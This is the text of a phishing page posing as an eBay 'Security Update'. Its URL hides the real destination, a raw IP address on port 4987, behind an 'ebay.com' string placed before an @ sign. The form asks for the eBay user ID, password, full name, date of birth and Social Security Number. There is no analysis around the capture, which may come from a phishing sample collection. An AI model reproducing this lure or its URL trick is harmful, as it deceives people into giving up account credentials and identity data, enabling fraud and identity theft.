 eBay – Security Update
http://scgi.ebay.comindexupdateyourinformationsecure@211.142.226.167:4987/index.htm
ebaY®
Security Update
? Need Help?
For security reasons the following information must be confirmed.
eBay User ID
You can also use your registered email.
Password
Please re-enter your complete name and confirm your Date of Birth:
First name Last name
Date of birth
January 01 Year
Please re-enter your Social Security Number (SSN)
(The SSN consists of nine digits, commonly written as three fields
separated by hyphens: AAA-GG-SSSS)